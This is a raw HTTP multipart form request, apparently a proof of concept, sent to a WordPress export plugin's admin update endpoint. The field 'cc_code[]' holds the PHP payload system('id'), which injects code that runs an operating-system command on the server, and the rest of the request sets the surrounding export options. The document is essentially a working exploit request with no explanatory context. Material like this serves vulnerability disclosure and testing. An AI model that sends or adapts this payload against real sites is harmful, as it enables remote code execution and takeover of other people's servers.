 ------WebKitFormBoundaryebX838kmAzPMht5c
Content-Disposition: form-data; name="split_large_exports_count"
10000
------WebKitFormBoundaryebX838kmAzPMht5c
Content-Disposition: form-data; name="_wpnonce_update-export"
ea1ea58e7c
------WebKitFormBoundaryebX838kmAzPMht5c
Content-Disposition: form-data; name="cc_type[]"
sql
------WebKitFormBoundaryebX838kmAzPMht5c
Content-Disposition: form-data; name="cc_code[]"
system('id')
------WebKitFormBoundaryebX838kmAzPMht5c
Content-Disposition: form-data; name="cc_php[]"
test
------WebKitFormBoundaryebX838kmAzPMht5c
Content-Disposition: form-data; name="cc_sql[]"
test
------WebKitFormBoundaryebX838kmAzPMht5c
Content-Disposition: form-data; name="_wp_http_referer"
/wordpress/wp-admin/admin.php?page=pmxe-admin-manage&id=39&action=update
------WebKitFormBoundaryebX838kmAzPMht5c
Content-Disposition: form-data; name="is_confirmed"
1
------WebKitFormBoundaryebX838kmAzPMht5c--